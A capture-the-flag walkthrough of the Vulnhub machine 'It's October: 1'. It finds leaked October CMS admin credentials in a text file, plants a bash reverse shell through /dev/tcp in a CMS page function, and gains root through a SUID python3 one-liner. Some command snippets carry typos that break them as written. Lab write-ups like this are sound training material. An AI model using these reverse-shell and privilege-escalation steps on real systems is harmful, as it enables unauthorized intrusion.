It’s October: 1 Walkthrough Vulnhub | It’s October: 1 Writeup Vulnhub
In Hello followers. Today’s article will be a vulnhub walkthrough for one of the newly published vulnerable machines on the “Vulnhub” website. The machine name is It’s October: 1 and you can download it from the link
Description
This boot to root VM is designed for testing your pen-testing skills and concepts. It consists of some well-known things but it encourages you to use the functionalities rather than vulnerabilities of the target.
Network Scanning
First We scan our local network using netdiscover arp scanning
|
1 |
netdiscover |

The second step is to scan for all open ports on that machine to start enumerating the services running on the opened ports.
|
1 |
nmap -A 192.168.43.85 |

I found that the machine has only four opened ports 22 SSH, 80 HTTP, 3306 MySQL, and 8080 http tomcat apache server
Enumeration
I start surfing the hosted website on the HTTP port (port 80) and I found October cms blog
|
1 |
http://192.168.43.85 |

i go to next step enumeration the port 8080 and here I found something useful file mynote.txt
|
1 |
http://192.168.43.85:8080 |

i open the mynote.txt file and we see an username and password
|
1 |
http://192.168.43.85/8080/mynote.txt |

i put the credential for login october cms admin dashboard and I successfully login using this password
|
1 |
http://192.168.43.86/backend/ |
- username: admin
- password: adminadmin2

Explotation
I open the cms tab and click the add button and go to the code section I create an onstart function reverse shell using this command
|
1 2 3 |
function onstart(){ exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.43.103/4545 0>&1'"0; } |

After step the reverse shell now I start our netcat payload listener on port 4545
|
1 |
nc -lvvp 4545 |
calling our shell using curl
|
1 |
curl -vv http://192.168.43.85/hacknos-reverse-shell |

and we got a reverse connection target machine but the shell is blank now adding a tty shell using python3 spawn shell
|
1 2 |
python3 -c import pty;pty.spawn("/bin/bash")' id |

Now we have a proper bash shell target machine I enumeration the entire machine but I didn’t find and useful file
so I run the find command for finding suid bits file
|
1 |
find / -type f -perm -u=s 2>dev/null |

this result is gave me out many binary files but I focus on python3 binary file
Privilege Escalation
I create a one liner python privilege escalate code using the following command
|
1 2 |
python3 -c 'import os; os.execl("/bin/bash", "bash", "-p")' id |
and we have a root shell target machine I move on root directory and here I found our final flag proof.txt
|
1 2 3 |
cd /root ls cat proof.txt |